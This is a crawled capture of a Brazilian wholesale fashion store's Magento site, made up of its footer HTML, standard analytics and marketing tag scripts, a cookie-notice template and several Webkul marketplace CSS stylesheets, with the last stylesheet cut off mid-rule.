data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6GBNP0"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-links">
    <div id="link-col1" class="item-wrapper">
        <div class="link-content" style="margin-bottom: 24px;">
            <span class="material-icons" style="margin-right: 11px; color:#00aeb6;">call</span>
            <span style="color: #FFFFFF;font-size: 18px;font-weight: 600;">
                Compre pelo telefone
                <br>
                <span style="color: #FFFFFF;font-size: 24px;font-weight: 600;">
                    81 98244-4813
                </span>
            </span>
        </div>
        <span class="link-content" style="color:#FFFFFF;">
            <span style="color:#00aeb6;margin-right: 11px;" class="material-icons">schedule</span>
            Segunda a Sábado das 8hs às 18hs <br>
        </span>
    </div>
    <div id="contact-info" class="item-wrapper">
        <span class="title">Atendimento</span>
     
        <span class="item" style="color: #FFFFFF;"><span class="material-icons" style="color: #00aeb6;">whatsapp</span>(81)  98244-4813
</span>
        <span class="item" style="color: #FFFFFF;"><span class="material-icons" style="color: #00aeb6;">email</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e98a86848c9b8a808885a98f889a81808687dd888585c78a8684">[email&#160;protected]</a>
</span>
    </div>
    <ul id="util-links" class="item-wrapper">
        <li><a href="https://fashion4all.com.br/customer/account/">Minha Conta</a></li>
        <li><a href="https://fashion4all.com.br/customer/account/login/">Meus pedidos</a></li>
        <li><a href="https://fashion4all.com.br/politicadeprivacidade">Política de privacidade</a></li>
        <li><a href="https://fashion4all.com.br/trocasedevolucoes">Trocas e devoluções</a></li>
        <li><a href="https://api.whatsapp.com/send?phone=5581982444813&text=Ol%C3%A1!%20">Atendimento</a></li>
    </ul>
    <ul id="footer-other-links" class="item-wrapper">
        <li><a href="#">A empresa</a></li>
        <li><a href="#">Nossas lojas</a></li>
        <li><a href="#">Trabalhe conosco</a></li>
    
    </ul>    
</div>

<style>
    .footer-links {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
    }
    .footer-links .item-wrapper{
        width: fit-content;
    }

    #contact-info {
        display: flex;
        flex-direction: column;
    }

    #contact-info .item {
        display: flex;
        align-items: center;
        margin: 9px 0;
    }

    #contact-info .item .material-icons {
        margin-right: 11px;
    }

    #contact-info .title {
        color: #FFFFFF;
        font-weight: 600;
        font-size: 18px;
        margin-bottom: 9px;
    }
    #link-col1 .link-content {
        display: flex;
    }
    #util-links li {
        margin-bottom: 16px;
    }
    #footer-other-links li{
        margin-bottom: 16px;

    }

    #footer-other-links li a:hover,
    #footer-other-links li a,
    #util-links li a:hover,
    #util-links li a {
        color: #FFFFFF
    }

    @media (max-width: 767px) {
        #contact-info {
            margin-bottom: 16px;
        }

    }
    @media (min-width: 690px) and (max-width: 980px){
        #link-col1 {
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 40px;
        }

        #link-col1 .link-content {
            width: 48%;
        }

        #contact-info {
            width: 40%;
        }

        #util-links,
        #footer-other-links {
            width: 30%;
        }
    }

    @media (max-width: 690px){
        .footer-links {
            text-align: center;
        }
        .footer-links .item-wrapper {
            width: 100%;
            margin-bottom: 48px;
        }

        #link-col1 .link-content {
            justify-content: center;
        }

        #contact-info .item {
            justify-content: center;
        }
        #link-col1 .link-content {
            margin-top: 24px;
        }
    }
</style></div></div></div></div></div></div><div class="mobile-horizontal-padding mobile-centralized" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="K7OHN8Q"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FNR1NUU"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="D961WKK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A98R06L"><h6 data-content-type="heading" data-appearance="default" data-element="main">Formas de Pagamento</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="footer-payment-methods">
    <div class="images">
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/visa-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/mastercard-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/hipercard-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/amex-svgrepo-com.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/elo-logo.png" alt=""/>
    </div>
</div>
<style>
   #footer-payment-methods .images {
        display: flex;
        flex-wrap: wrap;
        align-content: space-around;
    }

    #footer-payment-methods .images img {
        height: 28px;
        margin: 5px;
    }

    @media (max-width: 767px) {
        #footer-payment-methods {
            text-align: center;
        }

        #footer-payment-methods .images {
            width: fit-content;
            margin: 0 auto;
            margin-top: 24px;
            margin-bottom: 24px;
        }
    }
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QALD0HD"><h6 data-content-type="heading" data-appearance="default" data-element="main">Compra 100% segura</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="flex">
    <img src="https://fashion4all.com.br/media/wysiwyg/footer/aws-logo-min.png" alt="" style="max-width: 110px;" />
    <img src="https://fashion4all.com.br/media/wysiwyg/footer/le-min.png" alt="" style="max-width: 172px;" />
</div>
<style>
    .flex {
        display:flex;
        flex-wrap: wrap;
        gap: 16px;
    }
    @media(max-width:767px) {
         .flex {
                justify-content: center;
         }
    }

h6[data-content-type="heading"] {margin-top: 0;}
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XU7MYX8"><h6 data-content-type="heading" data-appearance="default" data-element="main">Acompanhe nossas redes sociais</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="social-links">
    <div class="options">
        <a target="_blank" href="https://www.facebook.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/facebook-white-icon.png" alt=""/></a>
        <a target="_blank" href="https://www.instagram.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/instagram-white-icon.png" alt=""/></a>
        <a target="_blank" href="https://twitter.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/twitter-white-icon.png" alt=""/></a>
    </div>
</div>
<style>
    #social-links .title {
        color: #263238;
        font-weight: 600;
        font-size: 14px;
        margin-bottom: 24px;
        display: block;
    }

    #social-links .options {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        gap: 16px;
    }

    #social-links .options a {
        height: 48px;
        width: 48px;
        background: #212121;
        position: relative;
        border-radius: 4px;
        padding: 14px;
    }

    @media (max-width: 767px) {
        #social-links {
            text-align: center;
        }

        #social-links .options {
            width: fit-content;
            margin: 0 auto;
        }
    }

</style></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    @media(max-width:  767px) {
       .mobile-centralized {
        text-align: center;
    } 
        .mobile-centralized .pagebuilder-column:not(:last-child) {
            margin-bottom: 32px;
        }
    }
</style></div><div class="mobile-horizontal-padding mobile-centralized" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="NJ50XWB"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RF5WO2H"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QCVD8EB"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G60D2S4"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Q4Y6HR8"><img class="pagebuilder-mobile-hidden" src="https://fashion4all.com.br/media/wysiwyg/logo-white.png" alt="" title="" data-element="desktop_image" data-pb-style="EXMCI1A"><img class="pagebuilder-mobile-only" src="https://fashion4all.com.br/media/wysiwyg/logo-white.png" alt="" title="" data-element="mobile_image" data-pb-style="M6PG85W"></figure><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    figure.footer-logo {
        max-width: 184px;
    }
    @media (max-width: 767px) {
        .footer-text p {
            text-align: center;
        }

        figure.footer-logo {
            margin: 0 auto;
        }
    }
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ENW0U2C"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 12px; color: #ffffff;">Pre&ccedil;os e condi&ccedil;&otilde;es de pagamento exclusivos para compras via Internet. Vendas sujeitas &agrave; analise e confirma&ccedil;&atilde;o de dados. Fica garantida a empresa a eventual retifica&ccedil;&atilde;o das ofertas e erros de digita&ccedil;&atilde;o que possam ter sido veiculados, podendo ser estornado a compra.</span></p>
<p><span id="L6MLQ16" style="color: #ffffff;">FASHION4ALL MODA NO ATACADO, todos os direitos reservados 2025</span></p></div></div></div></div></div></div><!-- @BLOCK@_10 --></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fashion4all.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>


<!-- Script Whatsapp -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<style>
        .float{right:25px; position:fixed; width:60px; height:60px; bottom:40px; background-color:#25d366; color:#FFF;border-radius:50px; text-align:center;font-size:30px; box-shadow: 2px 2px 3px #999; z-index:100;}
        .my-float{margin-top:16px;}
</style>
<a href="https://api.whatsapp.com/send?phone=5581982444813&text=Olá!%20" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"></i>
</a>

<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='1cd97b34270f1fc7287cbe43a3ebc597eea3558fba1fe5395011cd8fc13f535e';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-593LK3RN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNM9Z274K.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-1FZ71YQX2NE74Y']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
    // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
    // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNM9Z274K.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>
<small class="copyright">
    <div class="dh-copyright">
    </div>
</small>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c99d343ffce54eac86eae6fc7ab55778","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_BrazilLgpd/template/cookies-notification.html
body_size: -165
content:
<!-- ko if: canShow -->
    <div class="lgpd-cookies-notification-container">
        <div id="lgpd-cookies-notification">
            <div class="content-text" data-bind="html: contentText"></div>
            <div class="action-continue">
                <button class="button action primary" data-bind="
                    text: continueButtonText, click: acceptCookiesNotification"></button>
            </div>
        </div>
    </div>
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Mpshipping/css/mpship.css
body_size: 1086
content:
/**
 * Mpshipping
 *
 * @category  Webkul
 * @package   Webkul_Mpshipping
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
.wk_mp_list_table {
    width: 100%;
    border: 1px solid #CCCCCC;
}

.wk_mp_list_table thead span {
    font-weight: bold;
}

.mpship_edit,
.mpship_delete {
    cursor: pointer;
}

.wk_shipping_rate_wrapper {
    background: none repeat scroll 0 0 rgba(13, 11, 11, 0.72);
    display: none;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.wk_shipping_rate_wrapper .wk_mp_design {
    position: relative;
    top: 10px;
    right: 0;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    max-width: 35em;
    height: 40em;
    overflow: auto;
    overflow-x: hidden;
    border: 2px solid #7f8c8d;
    background: none repeat scroll 0 0 #fff;
    padding: 7px;
    z-index: 999999999999;
}

.wk_shipping_rate_wrapper .wk_mp_design .input-box {
    overflow: hidden !important;
}

.wk_shipping_rate_wrapper .wk_mp_design .block {
    margin-bottom: 30px !important;
}

.wk_shipping_rate_wrapper .wk_mp_design .form-list li {
    margin-bottom: 10px;
}

.wk_shipping_rate_wrapper .wk_mp_design .wk_close_wrapper {
    height: 24px;
    padding: 3px;
    width: 23px;
    text-align: center;
    border-radius: 5px;
    float: right;
    font-weight: bold;
    background: #000;
    color: #fff;
    cursor: pointer;
}

.wk_shipping_rate_wrapper .wk_mp_shippingset {
    height: 30em !important;
}

.wk_mp_design .form-list label {
    color: #000;
    margin-bottom: 0;
    position: relative;
    z-index: 0;
}

#uploadshippingform li {
    list-style: none;
}

#uploadshippingform ul {
    padding: 0px;
    margin-top: 10px;
}

.wk_mp_design .form-list {
    margin: -16px auto;
    padding: 0px;
}

.wk_mp_design .form-list li {
    list-style: none;
}

.shipping_method_outer {
    margin-bottom: 20px;
    padding: 10px;
}

/* .shipping_method_head {
    height: 40px;
    width: 100%;
    background-color: #f0f0f0;
    border: 1px solid #ccc;
    box-sizing: border-box;
} */

/* .shipping_method_head>label,
.shipping_rate>label.label {
    display: inline-block;
    padding: 10px;
    font-weight: 600;
    line-height: 1.1;
    font-size: 1.8rem;
} */
/* 
.shipping_method_head label {
    color: black;
}

.shipping_method_head span {
    float: right;
    padding: 10px;
} */

.shipping_rate .addlabel {
    float: right;
    color: #247FC6;
    font-weight: 400;
    line-height: 1.1;
    font-size: 1.6rem;
    padding: 10px;
    cursor: pointer;
}

.wk_shipping_rate_wrapper label.colortheme {
    color: #247FC6;
}

.wkplussign {
    display: inline-block;
    width: 20px;
    border: 2px #247FC6 dotted;
    text-align: center;
    margin: 10px;
    font-weight: bold;
    font-size: 20px;
    height: 20px;
    line-height: 20px;
    cursor: pointer;
}

.colortheme {
    color: #247FC6;
}

/* .wk-tooltip {
    width: 30px;
    height: 30px;
    background-color: #247FC6;
    float: right;
    color: white;
    border-radius: 15px;
    text-align: center;
    font-weight: 700;
    line-height: 1.1;
    font-size: 2.4rem;
    margin-bottom: 2rem;
    cursor: pointer;
} */

/* .wk-tooltip:before {
    content: '?';
} */

.wk-tooltip p {
    display: none;
    height: auto;
    width: 60%;
    border-radius: 3px;
    color: #65666A;
    background-color: #D2E3F3;
    position: absolute;
    right: 5px;
    font-size: small;
    font-weight: 600;
    margin-top: 10px;
    padding: 5px;
    line-height: 1.4em;
}

.wk-tooltip p:before {
    content: '';
    height: 0px;
    width: 0px;
    border: 6px solid transparent;
    border-bottom-color: #D2E3F3;
    position: absolute;
    top: -12px;
    left: 12px;
}

.wk-tooltip:hover p {
    display: block;
}

.add_shipping_form {
    display: none;
    background-color: #F1F1F1;
    padding: 30px;
}

.add_shipping_form input[name='shipping_method'] {
    width: 300px;
}

.add_shipping_form>label {
    float: left;
    padding: 10px;
}

.display_inline-block {
    display: inline-block;
}

.wk_sugestion_list {
    display: none;
    width: 300px;
    margin: 0px;
    padding: 0px;
    border: 1px solid #C2C2C2;
    box-sizing: border-box;
    max-height: 180px;
    overflow: auto;
    position: absolut7pxe;
}

.wk_sugestion_list>span {
    margin: 0px !important;
    background-color: white;
    padding: 5px;
    display: block;
    cursor: pointer;
}

.wk_sugestion_list>span:hover {
    background-color: #247FC6;
    color: white;
}

.wk_sugestion_list>span:first-child {
    background-color: #F4F4F4;
    color: #B6B6B6;
    font-family: monospace;
    font-weight: 900;
}

.wk_ship_method_delete i {
    color: black;
}

.wk_ship_method_delete,
.wk_ship_method_delete label {
    cursor: pointer;
}

.wk_mpshippingset {
    margin-top: 30px;
}

.mpshipping {
    position: relative;
}

.mpshipping ul.nav {
    display: none;
    top: 0px;
    position: absolute;
    background-color: #f5f5f5;
    margin-left: 35%;
    border: 1px solid rgb(204, 204, 204);
    z-index: 9999;
}

.mpshipping:hover ul.nav {
    display: block;
}

.block-collapsible-nav .mpshipping.current .item a {
    font-weight: normal;
    border-left: none;
}

@media (max-width: 500px) {
    #wk-mp-tr-heading th {
        padding: 0px 0px;
        font-size: 7px;
    }

    .wk-row-view td {
        padding: 0px;
    }
}

@media only screen and (min-width: 500px) and (max-width: 600px) {
    #wk-mp-tr-heading th {
        padding: 0px 0px;
        font-size: 12px;
    }

    .wk-row-view td {
        padding: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_MobikulApi/css/downloadlink.css
body_size: -21
content:
.mk-downloadlink-container{
    padding: 5px;
    height: 30px;
}
.mk-lightTheme{
    background-color: #ffffff;
    color: #000000;
}
.mk-darkTheme{
    background-color: #000000;
    color: #ffffff;
}
.mk-downloadlink-label-container{
    float: left;
    width: 70%;
}
.mk-downloadlink-label{
    text-align: right;
    display: block;
    padding-right: 10px;
    line-height: 30px;
}
.mk-downloadlink-button-container{
    float: left;
    width: 27%;
}
.mk-downloadlink-playstore-button{
    display: inline-block;
    width: 90px;
    margin-right: 5px;
}
.mk-downloadlink-appstore-button{
    display: inline-block;
    width: 90px;
}
.mk-downloadlink-close-button{
    cursor: pointer;
    float: right;
    width: 18px;
    margin: 6px 5px 0px 0px;
}
.mk-downloadlink-image-button{
    border: 1px solid #fff;
    display: block;
    border-radius: 5px;
}
.mk-downloadlink-hidden{
    display: none;
}
@media only screen and (max-width: 800px) {
    .mk-downloadlink-button-container {
        width: 35%;
    }
    .mk-downloadlink-label-container {
        width: 60%;
    }
}
@media only screen and (max-width: 549px) {
    .mk-downloadlink-button-container {
        width: 45%;
    }
    .mk-downloadlink-label-container {
        width: 38%;
    }
}
@media only screen and (max-width: 500px) {
    .mk-downloadlink-button-container {
        width: 48%;
    }
    .mk-downloadlink-label-container {
        width: 45%;
    }
}
@media only screen and (max-width: 406px) {
    .mk-downloadlink-container {
        height: 64px;
    }
    .mk-downloadlink-button-container {
        width: 47%;
    }
    .mk-downloadlink-close-button {
        margin: 23px 5px 0px 0px;
    }
}
@media only screen and (max-width: 297px) {
    .mk-downloadlink-button-container {
        width: 40%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/style.css
body_size: 4472
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_Marketplace
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
/*start order css*/
.wk-order-info-title {
    font-size: 1.8rem;
    font-weight: 600;
    margin-bottom: 10px;
}

@media only screen and (min-width: 768px) {
    .wk-mp-design .wk-box {
        width: 48% !important;
    }
}

@media only screen and (max-width: 767px) {
    .wk-order-title-block {
        display: none;
    }
}

.wk-mp-design .order-actions-toolbar,
.wk-mp-design .actions,
.wk-mp-page-title,
.wk-sales,
.wk-orderbox-details .name,
.wk-ship-row {
    display: inline-block;
    width: 100%;
}

.wk-mp-design .table-wrapper {
    overflow: auto;
}

@media only screen and (min-width: 768px) {
    .wk-mp-design .order-details-items.ordered .order-title {
        display: none;
    }
}

.wk-mp-design .block-order-details-view .block-content .box {
    margin-bottom: 30px;
}

.wk-mp-design .fieldset > .field:not(.choice) > .label {
    float: none;
}

.wk-mp-design .fieldset > .field > .label,
.fieldset > .fields > .field > .label,
.wk-mp-model-popup .fieldset > .field > .label,
.fieldset > .fields > .field > .label {
    display: inline-block;
    margin: 0 0 8px;
    width: auto !important;
}

.wk-mp-model-popup .fieldset {
    overflow: auto;
}

.wk-mp-page-title h2 {
    float: left;
    margin: 0;
}

.wk-mp-dashboard-diagram-chart {
    width: 80%;
}

.wk-refundtotal-td1 {
    width: 88%;
    padding: 5px !important;
}

.wk-refundtotal-td2 {
    width: 10%;
    padding: 5px !important;
}

.wk-refundtotal-td2.a-right,
.wk-grandtotal-divider .a-right {
    text-align: right;
}

.wk-grandtotal-divider .a-left {
    text-align: left;
}

.wk-grandtotal-divider {
    border-top: 1px solid #e3e3e3;
}

tr:nth-child(odd) .wk-refundtotal-td1,
tr:nth-child(odd) .wk-refundtotal-td2 {
    background-color: #f1f1f1;
}

.wk-refundtotal-container th,
.wk-refundtotal-container td {
    border: none !important;
}

.wk-mp-design2 {
    margin-top: 20px;
}

.wk-mp-design .mceLayout {
    width: 100%;
}

.marketplace-marketplaceaccount-printorder {
    background: none;
}

.wk-mp-error-msg {
    color: #ff0000;
    font-weight: 600
}

.questimg {
    padding: 0 10px;
    cursor: pointer;
}

.views {
    background-color: #7F7F7F;
    border: 1px solid;
    color: #FFFFFF;
    display: none;
    margin-left: 32.7%;
    position: absolute;
    width: 29%;
    border-left-color: #BCE8F1;
    border-width: 10px;
    overflow: hidden;
}

#wk-mp-print-order {
    text-align: left;
    border: 1px solid #CCCCCC;
}

.wk-profile-alert {
    padding: 10px;
    border: 1px solid #faebcc;
    margin-bottom: 20px;
    border-radius: 4px;
    vertical-align: bottom;
    color: #8a6d3b;
    background: #fcf8e3;
    line-height: 1.42857143;
}

.wk-close:hover,
.wk-close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}

.wk-profile-alert strong {
    font-weight: 700;
}

.wk-txt-trans {
    text-transform: uppercase;
}

.wk-mp-body input[type=checkbox] {
    margin-right: 5px;
}

td.wk-mp-td-last {
    border-right: 1px;
}

.wk-mp-label {
    background: none repeat scroll 0 0 #F18200;
    border: 1px solid #DE5400;
    color: #FFFFFF;
    cursor: pointer;
    display: inline-block;
    margin: 2px 15px;
    padding: 1px 5px;
}

.wk-pro-divide1 {
    width: 40%;
    float: left;
    overflow: hidden;
}

.wk-pro-divide2 {
    width: 60%;
    float: left;
    overflow: hidden;
}

.wk-pro-divide2 a {
    text-decoration: none;
}

a:hover {
    color: #ea7900;
}

.wk-row-view .label .image {
    height: 55px;
    margin: 2px;
    width: 55px;
    border: 1px solid #ccc;
}

.wk-title-label {
    color: #6B6B63;
    font-size: 14px;
}

.wk-label {
    font-size: 14px;
}

.wk-ordertitle-label {
    color: #6B6B63;
}

.wk-orderbox-details .color {
    font-size: 16px;
}

.wk-order-creditmemo-button {
    width: 100%;
    display: inline-block;
}

.wk-order-creditmemo-button button {
    float: right;
}

.wk-dash-orderstatus {
    padding: 4px;
    padding-right: 0;
    float: left;
    width: 21%;
}

.wk-dash-label {
    display: block;
    font-weight: bold;
    margin-top: 5px;
}

.wk-dash-label .status {
    color: #FFFFFF;
    text-align: center;
    padding: 6px 3px;
    border-radius: 3px;
}

.wk-dash-label .status.complete {
    background-color: rgb(90, 202, 90);
}

.wk-dash-label .status.processing {
    background-color: rgb(79, 158, 231);
}

.wk-dash-label .status.pending,
.wk-dash-label .status.new,
.wk-dash-label .status.pending-payment,
.wk-dash-label .status.holded,
.wk-dash-label .status.payment-review {
    background-color: #F8AF2E;
}

.wk-dash-label .status.canceled {
    background-color: rgb(221, 76, 76);
}

.wk-dash-label .status.closed {
    background-color: rgb(221, 76, 76);
}

.wk-dash-label .status.fraud {
    background-color: rgb(221, 76, 76);
}

.wk-dash-label .status.paypal-canceled-reversal {
    background-color: #F8AF2E;
}

.wk-dash-label .status.paypal-reversed {
    background-color: #F8AF2E;
}

.wk-dash-label .status.pending-paypal {
    background-color: #F8AF2E;
}

.askque {
    float: right;
    position: relative;
}

.wk-sale-css {
    background: rgb(79, 158, 231);
    float: left;
    font-size: 20px;
    text-align: center;
    width: 30.5%;
    color: #fff;
    padding: 1%;
    border-radius: 3px;
    line-height: 20px;
    text-transform: uppercase;
}

.wk-todaysale {
    margin-right: 1%;
}

.wk-sale-color {
    display: inline-block;
    text-align: left;
}

.wk-sale-label {
    font-size: 15px;
}

.wk-weeksale {
    margin-right: 1%;
}

.wk-monthsale {
}

.wk-total-sale-css {
    float: left;
    font-size: 20px;
    text-align: center;
    width: 47.3%;
    color: #fff;
    padding: 1%;
    border-radius: 3px;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.wk-totalsale {
    margin-right: 1%;
    background: rgb(221, 76, 76);
}

.wk-todaysale-bg {
    background: url('../images/Sprite-Seller-Front-Panel.png') 0 -20px;
    height: 42px;
    width: 33px;
    display: inline-block;
}

.wk-weeksale-bg {
    background: url('../images/Sprite-Seller-Front-Panel.png') 0 -20px;
    height: 42px;
    width: 33px;
    display: inline-block;
}

.wk-monthsale-bg {
    background: url('../images/Sprite-Seller-Front-Panel.png') 0 -20px;
    height: 42px;
    width: 33px;
    display: inline-block;
}

.wk-remainsale {
    background: rgb(90, 202, 90);
}

.wk-category {
    max-height: 200px;
    overflow: auto;
    clear: both;
    display: block;
}

#wk-category-label {
    background: #B8E8B7;
    border: 1px solid #008000;
    border-radius: 7px;
    padding: 0 4px;
    display: inline-block;
}

.wk-cat-container {
    position: relative;
}

.wk-plus {
    background: url("../images/elbow-plus.gif") no-repeat scroll 0 0 transparent;
    display: block;
    height: 18px;
    width: 15px;
    float: left;
    cursor: pointer;
}

.wk-plusend {
    background: url("../images/elbow-end-plus.gif") no-repeat scroll 0 0 transparent;
    display: block;
    height: 18px;
    width: 15px;
    float: left;
    cursor: pointer;
}

.wk-minus,
.wk-minusend {
    background: url("../images/elbow-end-minus.gif") no-repeat scroll 0 0 transparent;
    display: block;
    height: 18px;
    width: 15px;
    float: left;
    cursor: pointer;
}

.wk-no {
    background: url("../images/elbow-end.gif") no-repeat scroll 0 0 transparent;
    display: block;
    height: 18px;
    width: 15px;
    float: left;
}

.wk-foldersign {
    background: url("../images/leaf.gif") no-repeat scroll 0 0 transparent;
    display: block;
    float: left;
    height: 15px;
    margin-left: 5px;
    margin-top: 3px;
    width: 16px;
}

.wk-node-loader {
    background: url("../images/loading.gif") no-repeat scroll 0 0 #FFFFFF;
    display: block;
    height: 17px;
    left: 15px;
    position: absolute;
    width: 17px;
}

.nicEdit-wk-nice-textarea {
    box-shadow: 0 0 1px 1px #CCCCCC inset;
}

.wk-elements {
    margin-left: 5px;
}

.wk-cat-name {
    float: left;
}

.image-set .setimage {
    padding: 5px;
    float: left;
    position: relative;
}

.wk-imagedelete {
    font-weight: 900;
    left: 46px;
    position: absolute;
    top: 0;
    display: inline-block;
    cursor: pointer;
}

.wk-imagedelete img {
    width: 20px;
}

.wk-imagedeleteload {
    font-weight: 900;
    left: 24px;
    position: absolute;
    top: 22px;
    cursor: pointer;
}

.wk-link-title {
    float: left;
}

/*downloadable start*/
.radio.wk-sample-type {
    float: left;
}

.wk-download-url {
    width: 70% !important;
    display: inline-block;
}

.wk-link-url-block label {
    float: left;
}

.wk-link-url-block .row {
    margin-bottom: 5px;
}

.wk-link-url-block input[type="radio"] {
    vertical-align: middle;
    line-height: normal;
    top: 2px;
}

.wk-link-url-block input[type="url"] {
    margin-top: -4px;
}

.wk-mp-link-delete {
    background: url("../images/icon-trash.png") repeat scroll center center rgba(0, 0, 0, 0);
    cursor: pointer;
    display: inline-block;
    height: 16px;
    width: 14px;
}

.wk-mp-link-body input[type=checkbox] {
    margin-right: 5px;
}

.wk-mp-link-title {
    width: 95%;
}

.wk-mp-link-price {
    width: 45px;
}

.wk-mp-link-download {
    width: 70px;
}

.wk-mp-link-body td {
    text-align: left;
    vertical-align: top;
